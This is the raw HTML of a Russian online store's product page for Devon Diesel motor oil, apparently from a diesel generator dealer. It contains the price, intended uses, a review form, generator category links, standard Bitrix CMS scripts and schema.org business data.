							<meta content="/upload/iblock/7b5/7b50a2b27889051a1a7a1d95784afcba.jpg" itemprop="image" />
															<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/7b5/7b50a2b27889051a1a7a1d95784afcba.jpg"> 
									<img src="/upload/resize_cache/iblock/7b5/390_390_1/7b50a2b27889051a1a7a1d95784afcba.jpg" width="390" height="259" alt="Масло моторное Devon Diesel 10W-30 CF-4/SG" />
														<div class="time_buy_sticker">
															</div>
							<div class="sticker">
															</div>
														</a>							
						</div>					
									</div>
									<div class="clr"></div>
					<div class="more_photo">
						<ul class="owl-carousel">
									<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/ddc/ddcf1417d2ac3554bbb305c49efd3537.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/ddc/86_86_1/ddcf1417d2ac3554bbb305c49efd3537.jpg" width="86" height="57" alt="Масло моторное Devon Diesel 10W-30 CF-4/SG" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/ca5/ca510beed7a22706ffa31e701c4374f5.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/ca5/86_86_1/ca510beed7a22706ffa31e701c4374f5.jpg" width="57" height="86" alt="Масло моторное Devon Diesel 10W-30 CF-4/SG" />
										</a>
									</li>
																	<li>										
										<a rel="lightbox" class="catalog-detail-images" href="/upload/iblock/53e/53e7d8407b749dbf0bd68c7b71e331cc.jpg">
											<img class="owl-lazy" data-src="/upload/resize_cache/iblock/53e/86_86_1/53e7d8407b749dbf0bd68c7b71e331cc.jpg" width="86" height="57" alt="Масло моторное Devon Diesel 10W-30 CF-4/SG" />
										</a>
									</li>
																					</ul>
					</div>
							</div>
			                            		        </div>
		<div class="column second">			
			<div class="catalog-detail">
				<div class="column three">

										<div class="article_rating" style="display:none">
												<div class="catalog-detail-article" id="bx_117848907_3194_article">
													</div>
												<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
							<div class="iblock-vote" id="vote_3194">
	<script type="text/javascript">
		//<![CDATA[
		if(!window.voteScript) window.voteScript = {
			trace_vote: function(div, flag) {
				var my_div;
				var r = div.id.match(/^vote_(\d+)_(\d+)$/);
				for(var i = r[2]; i >= 0; i--) {
					my_div = document.getElementById('vote_'+r[1]+'_'+i);
					if(my_div) {
						if(flag) {
							if(!my_div.saved_class)
								my_div.saved_className = my_div.className;
							if(my_div.className!='star-active star-over')
								my_div.className = 'star-active star-over';
						} else {
							if(my_div.saved_className && my_div.className != my_div.saved_className)
								my_div.className = my_div.saved_className;
						}
					}
				}
				i = r[2]+1;
				while(my_div = document.getElementById('vote_'+r[1]+'_'+i)) {
					if(my_div.saved_className && my_div.className != my_div.saved_className)
						my_div.className = my_div.saved_className;
					i++;
				}
			},
			do_vote: function(div, parent_id, arParams) {
				var r = div.id.match(/^vote_(\d+)_(\d+)$/);
				var vote_id = r[1];
				var vote_value = r[2];
				function __handler(data) {
					var obContainer = document.getElementById(parent_id);
					if(obContainer) {
						var obResult = document.createElement("DIV");
						obResult.innerHTML = data;
						obContainer.parentNode.replaceChild(obResult.firstChild, obContainer);
					}
				}
				//BX('wait_' + parent_id).innerHTML = BX.message('JS_CORE_LOADING');
				BX(parent_id).innerHTML = BX.message('JS_CORE_LOADING');
				arParams['vote'] = 'Y';
				arParams['vote_id'] = vote_id;
				arParams['rating'] = vote_value;				
				BX.ajax.post(
					'/bitrix/components/bitrix/iblock.vote/component.php',
					arParams,
					__handler
				);
			}
		}
		//]]>
	</script>
	<table>
		<tr>
									<td>
							<div id="vote_3194_0" class="star-active star-empty" title="1" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_3194', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'3194'},'sessid':'c3c32aef22fe057aacf83bead73da80d','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_3194_1" class="star-active star-empty" title="2" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_3194', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'3194'},'sessid':'c3c32aef22fe057aacf83bead73da80d','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_3194_2" class="star-active star-empty" title="3" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_3194', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'3194'},'sessid':'c3c32aef22fe057aacf83bead73da80d','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_3194_3" class="star-active star-empty" title="4" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_3194', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'3194'},'sessid':'c3c32aef22fe057aacf83bead73da80d','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
											<td>
							<div id="vote_3194_4" class="star-active star-empty" title="5" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_3194', {'SESSION_PARAMS':'81c8837fea31fbb0f6dad02e8d6e8870','PAGE_PARAMS':{'ELEMENT_ID':'3194'},'sessid':'c3c32aef22fe057aacf83bead73da80d','AJAX_CALL':'Y'})"><i class="fa fa-star"></i></div>
						</td>
									<td class="vote-result">
					<div id="wait_vote_3194">(0)</div>
				</td>
					</tr>
	</table>
</div>															<meta content="0" itemprop="ratingValue" />
								<meta content="0" itemprop="ratingCount" />
												
						</div>				
					</div>

                                        <div class="catalog-detail-preview-text" itemprop="description">
                                                    <div class="js-offer-text js-offer-text-0">
                                Масло моторное ДЕВОН Дизель CF-4 SAE 10W-40 &#40;20 л.&#41;.                            </div>
                        
                        
                                            </div>

                                            
                        
				</div>

				<div class="column four">
					<div class="price_buy_detail" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
												<div class="catalog-detail-price" id="bx_117848907_3194_price">
																			<span class="catalog-detail-item-price">
													340													<span class="unit">
														  руб.														за л.													</span>
												</span>																
																						<meta itemprop="price" content="340" />
											<meta itemprop="priceCurrency" content="RUB" />
										<link itemprop="availability" href="http://schema.org/OutOfStock">													
														</div>						
						
												<div class="catalog-detail-buy" id="bx_117848907_3194_buy">
													
								<div class="buy_more_detail">							
																			<script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
										<a class="btn_buy apuo_detail" id="order_anch_3194" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i>Заказать товар</a>
																				
								</div>
													</div>				
						
												<div class="compare_delay">
														<div class="catalog-detail-delay" id="bx_117848907_3194_delay">
															</div>
						</div>						
						
											
						
						
						
													<div class="catalog-detail-buttons">
																									<a rel="nofollow" target="_blank" href="/payment_delivery/" class="btn_buy apuo pcd"><i class="fa fa-credit-card"></i><span>Все способы оплаты</span></a>
																	<a rel="nofollow" target="_blank" href="/payment_delivery/" class="btn_buy apuo pcd"><i class="fa fa-truck"></i><span>Подробнее о доставке</span></a>
															</div>
						
                        					</div>
				</div>
			</div>			
			
							
		</div>
	</div>	
	

        
		
	<div id="bx_117848907_3194_constructor"></div>

                <div class="section">

            
                <ul class="tabs">
                    <li class="current">
                        <a href="#tab1"><span>Описание</span></a>
                    </li>
                    <li style='display:none;'>
                        <a href="#tab2"><span></span></a>
                    </li>
                    <li style='display:none;'>
                        <a href="#tab3"><span></span></a>
                    </li>
                    <li style='display:none;'>
                        <a href="#tab4"><span></span></a>
                    </li>
                    <li>
                        <a href="#tab5"><span>Отзывы и вопросы <span class="reviews_count">(0)</span></span></a>
                    </li>
                                    </ul>
                <div class="box visible">
                    <div class="description">
                                                    <p>Назначение: предназначены для установки на дизель-генераторные, судовые, компрессорные станции, на ж/д транспорт, самоходные краны, промышленные и с/х тракторы, комбайны, вездеходы, катки, автогрейдеры,экскаваторы и другую дорожно-строительную технику.</p>

                                                                                                </div>
                </div>
                <div class="box" style='display:none;'>
                    <div class="tab-content">
                                            </div>
                </div>
                <div class="box" id="accessories-to" style='display:none;'></div>
                <div class="box" style='display:none;'>
                                    </div>
                <div class="box" id="catalog-reviews-to"></div>

            
            <div class="box">
                <div id="bx_117848907_3194_store">
                                            <div class="catalog-detail-stores">
                            		<div class="catalog-detail-store">			
			<span class="name">
				Магазин 1, график: ПН-ПТ 9:00 - 22:00								
			</span>
			<span class="val">0</span>
		</div>
	                        </div>
                                    </div>
            </div>
        </div>

        



	<div class="clr"></div>

                <div class="section">
        <h3 class="filter-pages-title">Дизельные генераторы по мощности</h3>
        <div class="filter-pages">
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-20/">
                        <span class="filter-pages-title">20 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-30/">
                        <span class="filter-pages-title">30 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-40/">
                        <span class="filter-pages-title">40 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-50/">
                        <span class="filter-pages-title">50 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-60/">
                        <span class="filter-pages-title">60 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-80/">
                        <span class="filter-pages-title">80 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-100/">
                        <span class="filter-pages-title">100 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-120/">
                        <span class="filter-pages-title">120 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-150/">
                        <span class="filter-pages-title">150 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-200/">
                        <span class="filter-pages-title">200 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-250/">
                        <span class="filter-pages-title">250 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-300/">
                        <span class="filter-pages-title">300 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-400/">
                        <span class="filter-pages-title">400 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-500/">
                        <span class="filter-pages-title">500 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-550/">
                        <span class="filter-pages-title">550 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-600/">
                        <span class="filter-pages-title">600 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-720/">
                        <span class="filter-pages-title">720 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-750/">
                        <span class="filter-pages-title">750 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-800/">
                        <span class="filter-pages-title">800 кВт</span>
                    </a>
                </div>
                            <div class="filter-pages-item">
                    <a href="/catalog/dizelnye-generatory/filter/power_kvt-is-900/">
                        <span class="filter-pages-title">900 кВт</span>
                    </a>
                </div>
                    </div>
    </div>
</div>


<script type="text/javascript">
	var obbx_117848907_3194 = new JCCatalogElement({'CONFIG':{'USE_CATALOG':true},'PRODUCT_TYPE':'1','VISUAL':{'ID':'bx_117848907_3194'},'PRODUCT':{'ID':'3194','NAME':'Масло моторное Devon Diesel 10W-30 CF-4/SG'}});
	BX.message({
		SITE_ID: "s1"
	});
</script>
	<script type="text/javascript">
		BX.ready(BX.defer(function(){
			if(!!window.obbx_117848907_3194) {
				window.obbx_117848907_3194.allowViewedCount(true);
			}
		}));
	</script>
	<div class="set-constructor-items-from" style="display:none;">
			</div>


<div id="accessories-from" class="accessories" style="display:none;">
	</div>

<div id="catalog-reviews-from" style="display:none;">
	
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.reviews-collapse-link').click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $(".review").height()) / 2;
				$(".review").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$('.review_body').fadeIn(300);
			$('.review').fadeIn(300);
		});
		$('.review_close, .review_body').click(function(e){
			e.preventDefault();
			$('.review_body').fadeOut(300);
			$('.review').fadeOut(300);
		});
	});
	//]]>
</script>

<div class="reviews-collapse reviews-minimized">
	<a href="javascript:void(0)" class="btn_buy apuo reviews-collapse-link"><i class="fa fa-pencil"></i><span>Добавить свой отзыв или задать вопрос</span></a>
</div>
<div class="clr"></div>


<div class="pop-up-bg review_body"></div>
<div class="pop-up review">
	<a href="javascript:void(0)" class="pop-up-close review_close"><i class="fa fa-times"></i></a>
	<div class="h1">Добавить свой отзыв или задать вопрос</div>
	<!--'start_frame_cache_review'-->		<div class="container">
			<div class="info">
				<div class="image catalog-element-review-img-wrap">
											<img src="/upload/resize_cache/iblock/7b5/178_178_1/7b50a2b27889051a1a7a1d95784afcba.jpg" width="178" height="118" alt="" />
									</div>
				<div class="name">Масло моторное Devon Diesel 10W-30 CF-4/SG</div>
			</div>
							<form action="/catalog/zapasnye_chasti/maslo_motornoe_devon_dizel_cf_4_sae_10w_40_20_l_/" id="new_comment_form" class="new_comment_form">
					<span id="echo_comment_form"></span>
											<div class="row">
							<div class="span1">
								Имя<span class="mf-req">*</span>
							</div>
							<div class="span2">
								<input type="text" id="comment_name" name="comment_name" value="" />
							</div>
							<div class="clr"></div>
						</div>
										<div class="row">
						<div class="span1">
							Ваш Email
						</div>
						<div class="span2">
							<input id="email" name="email" />
						</div>
						<div class="clr"></div>
					</div>
                    <div class="row">
						<div class="span1">
							Ваш отзыв<span class="mf-req">*</span>
						</div>
						<div class="span2">
							<textarea id="comment_text" name="comment_text" rows="3" cols="90"></textarea>
						</div>
						<div class="clr"></div>
					</div>
										<input type="hidden" id="comment_method" name="comment_method" value="comment"/>
					<div class="submit">
						<button onclick="button_comment(3194, 'Масло моторное Devon Diesel 10W-30 CF-4/SG', 15, '/catalog/zapasnye_chasti/maslo_motornoe_devon_dizel_cf_4_sae_10w_40_20_l_/', '/local/components/altop/catalog.comments', 'N', 'Y', 'OBJECT_ID/USER_ID/USER_IP/COMMENT_URL/USER_EMAIL');" type="button" name="send_button" class="btn_buy popdef">Отправить</button>						
					</div>
				</form>
					</div>
	<!--'end_frame_cache_review'--></div></div>


		 	 
							</div>
						</div>
																			
<div class="stati_bottom">
	<div class="h3">Обзоры и советы</div>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
	<div class="clr"></div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
			</ul>
</div>											</div>
					                    				    	
<!--'start_frame_cache_already_seen'-->		<div class="already_seen_empty"></div>
	<!--'end_frame_cache_already_seen'-->				                    </div>
				<footer>
					<div class="center">
					<div class="footer_menu_soc_pay">
						<div class="footer_menu">

							
<ul>
			<li>
			<a href="/about/"><span>О компании</span></a>
		</li>
			<li>
			<a href="/about/responses/"><span>Отзывы</span></a>
		</li>
			<li>
			<a href="/about/certificates/"><span>Сертификаты</span></a>
		</li>
			<li>
			<a href="/novosti/"><span>Новости</span></a>
		</li>
			<li>
			<a href="/about/politic/"><span>		Политика обработки персональных данных</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/catalog/"><span>Каталог</span></a>
		</li>
			<li>
			<a href="/catalog/dizelnye-generatory/"><span>Дизельные генераторы</span></a>
		</li>
			<li>
			<a href="/catalog/gazoporshnevye_elektrostantsii_/"><span>Газопоршневые электростанции </span></a>
		</li>
			<li>
			<a href="/catalog/yuchai/"><span>Двигатели Yuchai</span></a>
		</li>
			<li>
			<a href="/catalog/zapasnye_chasti/"><span>Запасные части</span></a>
		</li>
			<li>
			<a href="/catalog/konteyneri_dlya_oborudovaniya_/"><span>Контейнеры для оборудования </span></a>
		</li>
			<li>
			<a href="/catalog/sudovye_dizel_generatory/"><span>Судовые дизель генераторы</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/service/"><span>Сервис и запчасти</span></a>
		</li>
			<li>
			<a href="/about/our-projects/"><span>Наши проекты</span></a>
		</li>
			<li>
			<a href="/reviews/"><span>Обзоры и советы</span></a>
		</li>
			<li>
			<a href="/media/"><span>Фото и видео</span></a>
		</li>
			<li>
			<a href="/payment_delivery/"><span>Оплата и доставка</span></a>
		</li>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
	</ul>														
							<img src="https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png">
						</div>
						<div class="footer_soc_pay">
							<div class="footer_soc">
															</div>
							<div class="footer_pay">
																
							</div>
						</div>
					</div>
					<div class="footer_left">
                                                <iframe class="yandex-counter-frame" src="https://yandex.ru/sprav/widget/rating-badge/51059906070?type=rating" width="150" height="50" frameborder="0"></iframe>
                        <div class="copyright">
							© Фрегат, 2016-2024 <br /><p>Московская область, г. Красногорск</p>						</div>
					</div>
					<div class="footer_center">
						<div class="footer-links">
                            <div class="footer-social-links">
                                <a class="footer-social-links-link" href="https://dzen.ru/dgufregat?share_to=link" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 28 28"><path fill="#202022" d="M13.943 28h.112c5.56 0 8.788-.56 11.074-2.78 2.331-2.354 2.87-5.603 2.87-11.142v-.156c0-5.537-.539-8.765-2.87-11.143C22.845.56 19.594 0 14.057 0h-.112c-5.56 0-8.79.56-11.076 2.78C.54 5.133 0 8.384 0 13.921v.156c0 5.537.538 8.765 2.87 11.143C5.133 27.44 8.384 28 13.942 28"></path><path fill="#fff" d="M24.667 13.788a.203.203 0 0 0-.193-.2c-3.827-.145-6.157-.633-7.786-2.262-1.633-1.633-2.12-3.964-2.265-7.8a.2.2 0 0 0-.2-.193h-.446a.203.203 0 0 0-.2.193c-.145 3.834-.632 6.167-2.265 7.8-1.631 1.63-3.959 2.117-7.786 2.262a.2.2 0 0 0-.193.2v.447c0 .107.086.195.193.2 3.827.145 6.157.633 7.786 2.263 1.63 1.63 2.116 3.954 2.263 7.775a.2.2 0 0 0 .2.193h.448a.203.203 0 0 0 .2-.194c.147-3.82.633-6.145 2.263-7.774 1.631-1.632 3.96-2.118 7.787-2.263a.2.2 0 0 0 .193-.2v-.447z"></path></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://t.me/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 240.1 240.1">
                                        <linearGradient id="Oval_1_" gradientUnits="userSpaceOnUse" x1="-838.041" y1="660.581" x2="-838.041" y2="660.3427" gradientTransform="matrix(1000 0 0 -1000 838161 660581)">
                                            <stop offset="0" style="stop-color:#2AABEE"/>
                                            <stop offset="1" style="stop-color:#229ED9"/>
                                        </linearGradient>
                                        <circle fill-rule="evenodd" clip-rule="evenodd" fill="url(#Oval_1_)" cx="120.1" cy="120.1" r="120.1"/>
                                        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M54.3,118.8c35-15.2,58.3-25.3,70-30.2 c33.3-13.9,40.3-16.3,44.8-16.4c1,0,3.2,0.2,4.7,1.4c1.2,1,1.5,2.3,1.7,3.3s0.4,3.1,0.2,4.7c-1.8,19-9.6,65.1-13.6,86.3 c-1.7,9-5,12-8.2,12.3c-7,0.6-12.3-4.6-19-9c-10.6-6.9-16.5-11.2-26.8-18c-11.9-7.8-4.2-12.1,2.6-19.1c1.8-1.8,32.5-29.8,33.1-32.3 c0.1-0.3,0.1-1.5-0.6-2.1c-0.7-0.6-1.7-0.4-2.5-0.2c-1.1,0.2-17.9,11.4-50.6,33.5c-4.8,3.3-9.1,4.9-13,4.8 c-4.3-0.1-12.5-2.4-18.7-4.4c-7.5-2.4-13.5-3.7-13-7.9C45.7,123.3,48.7,121.1,54.3,118.8z"/>
                                    </svg>
                                </a>
                                <a class="footer-social-links-link" href="https://rutube.ru/channel/48037939/" target="_blank">
                                    <svg class="footer-social-links-svg" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_12_17186)"><rect x="0.248047" y="0.396973" width="24.5234" height="24.5234" fill="#100943"></rect><path d="M24.7099 12.6281C31.4651 12.6281 36.9413 7.15191 36.9413 0.396693C36.9413 -6.35853 31.4651 -11.8347 24.7099 -11.8347C17.9547 -11.8347 12.4785 -6.35853 12.4785 0.396693C12.4785 7.15191 17.9547 12.6281 24.7099 12.6281Z" fill="#ED143B"></path><path d="M15.3586 12.0697H8.13142V9.2098H15.3586C15.7808 9.2098 16.0743 9.28338 16.2216 9.41188C16.3689 9.54037 16.4602 9.7787 16.4602 10.1268V11.1537C16.4602 11.5206 16.3689 11.7589 16.2216 11.8874C16.0743 12.0159 15.7808 12.0708 15.3586 12.0708V12.0697ZM15.8544 6.51355H5.06641V18.7439H8.13142V14.7648H13.7799L16.4602 18.7439H19.8924L16.9373 14.7462C18.0267 14.5847 18.516 14.2508 18.9194 13.7006C19.3229 13.1504 19.5252 12.2707 19.5252 11.0966V10.1796C19.5252 9.48326 19.4515 8.93303 19.3229 8.5113C19.1943 8.08956 18.9744 7.72274 18.6622 7.39326C18.3324 7.08135 17.9652 6.8617 17.5243 6.71453C17.0835 6.58604 16.5327 6.51245 15.8544 6.51245V6.51355Z" fill="white"></path></g><defs><clipPath id="clip0_12_17186"><rect x="0.248047" y="0.396729" width="24.4628" height="24.4628" rx="5.95041" fill="white"></rect></clipPath></defs></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://tenchat.ru/dgufregat" target="_blank">
                                    <img class="footer-social-links-svg" src="/local/templates/elektro_flat_copy/images/TenchatLogo.png" alt="">
                                </a>
                                <a class="footer-social-links-link" href="https://vk.com/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101 100" fill="none">
                                        <g clip-path="url(#clip0_2_40)">
                                            <path d="M0.5 48C0.5 25.3726 0.5 14.0589 7.52944 7.02944C14.5589 0 25.8726 0 48.5 0H52.5C75.1274 0 86.4411 0 93.4706 7.02944C100.5 14.0589 100.5 25.3726 100.5 48V52C100.5 74.6274 100.5 85.9411 93.4706 92.9706C86.4411 100 75.1274 100 52.5 100H48.5C25.8726 100 14.5589 100 7.52944 92.9706C0.5 85.9411 0.5 74.6274 0.5 52V48Z" fill="#0077FF"/>
                                            <path d="M53.7085 72.042C30.9168 72.042 17.9169 56.417 17.3752 30.417H28.7919C29.1669 49.5003 37.5834 57.5836 44.25 59.2503V30.417H55.0004V46.8752C61.5837 46.1669 68.4995 38.667 70.8329 30.417H81.5832C79.7915 40.5837 72.2915 48.0836 66.9582 51.1669C72.2915 53.6669 80.8336 60.2086 84.0836 72.042H72.2499C69.7082 64.1253 63.3754 58.0003 55.0004 57.1669V72.042H53.7085Z" fill="white"/>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0_2_40">
                                                <rect width="100" height="100" fill="white" transform="translate(0.5)"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                </a>
                            </div>

													</div>
					</div>
					<div class="footer_right">
						<!-- <div class="counters">
							<div class="counter_1">
															</div>
							<div class="counter_2">
															</div>
						</div> -->
						<div class="footer-design">
							Сайт носит ознакомительный характер и не является публичной офертой в соответствии со ст. 437 ГК РФ						</div>
					</div>
					<!-- <div class="foot_panel_all">
						<div class="foot_panel">
							<div class="foot_panel_1">
																															</div>
							<div class="foot_panel_2">
															</div>
						</div>
					</div> -->
					</div>
				</footer>
				<div class="pop-up-bg" id="bgmod"></div>
				<div class="pop-up modal" id="addItemInCart">
					<a href="javascript:void(0)" class="pop-up-close close button"><i class="fa fa-times"></i></a>
					<div class="h1">Товар добавлен в корзину</div>
					<div class="cont">
						<div class="item_image_cont">
							<div class="item_image_full"></div>
						</div>
						<div class="item_title"></div>
						<div class="item_links">
							<button name="close" class="btn_buy ppp close" value="Продолжить">Продолжить</button>
							<form action="/personal/cart/" method="post">
								<button name="order" class="btn_buy popdef order" value="Оформить заказ">Оформить заказ</button>
							</form>
							<div class="clr"></div>
						</div>
					</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
	</div>

    <script>
            (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
            })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/site_button/loader_2_0w1dvb.js');
    </script>



<style type="text/css">
		
		#cookie_notification{
			z-index: 999999;
  display: none;
  justify-content: space-between;
  align-items: flex-end;
  position: fixed;
  bottom: 15px;
  max-width: 90%;

  transform: translateY(-80%);
	left: 25%;
  padding: 35px 25px 10px 25px;
  background-color: white;
  border-radius: 4px;
  box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_notification p{
  margin: 0;
  font-size: 0.7rem;
  text-align: left;
  color: $color_text;
}


@media (min-width: 576px){
  #cookie_notification.show{
    display: block;
  }
  .cookie_accept{
    margin: 0 0 0 25px;
  }
}

@media (max-width: 575px){
  #cookie_notification.show{
    display: block;
    text-align: left;
  }
  .cookie_accept{
    margin: 10px 0 0 0;
  }
}

</style>


<script type="application/ld+json">
    [{
        "@context": "https://schema.org",
        "@type": "Corporation",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "alternateName": "Фрегат",
        "url": "https://dgufregat.ru",
        "logo": "https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png",
        "address": {
            "@type": "PostalAddress",
            "addressCountry":"Россия",
            "addressLocality": "д. Гольево",
            "addressRegion": "Москва",
            "postalCode": "143405",
            "streetAddress": "ул. Центральная, д.7, стр. 2"
        },
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "8 (800) 700-32-74",
            "contactType": "sales",
            "areaServed": "RU",
            "availableLanguage": "Russian"
        }
    },
        {
            "@context": "https://schema.org/",
            "@type": "WebSite",
            "name": "ТД ФРЕГАТ",
            "url": "https://dgufregat.ru"
        }]
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "image": "",
        "@id": "https://dgufregat.ru",
        "url": "https://dgufregat.ru",
        "telephone": "8 (800) 700-32-74",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Московская область, Красногорский район, дер. Гольево, ул. Центральная, д.7, стр.2",
            "addressLocality": "Гольево",
            "postalCode": "143405",
            "addressCountry": "RU"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 55.931026,
            "longitude": 37.336163
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "09:00",
            "closes": "18:00"
        },
        "sameAs": "https://dgufregat.ru"
    }
</script>
		</body>
</html>

--- FILE ---
